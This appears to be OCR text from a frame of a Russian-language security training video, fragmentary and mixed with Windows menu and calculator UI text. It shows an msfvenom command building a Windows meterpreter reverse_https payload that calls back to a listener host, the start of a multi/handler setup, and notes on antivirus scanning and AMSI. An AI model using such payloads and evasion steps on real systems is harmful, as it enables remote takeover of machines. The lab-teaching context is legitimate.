 Online free scan
www.VirusTotal.com
www.AntiScan.me
Powershell
AMSI - Antimalware Scan Interface
Powershell - calls AMSI - like: 'AmsiUtils'
Trojan Payload
msfvenom --list formats
msfvenom \
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
https://defuse.ca/online-x86-assembler.htm
https://onlinedisassembler.com/odaweb
Create Handler
msfconsole -q -x "use multi/handler; \
Win10 - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
Calculator
72
MS M
CE
%
÷
9 ×
6 −
3 +
. =
Apps and Features
Power Options
Event Viewer
System
Device Manager
Network Connections
Disk Management
Computer Management
Windows PowerShell
Windows PowerShell (Admin)
Task Manager
Settings
File Explorer
Search
Run
Shut down or sign out
Desktop
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.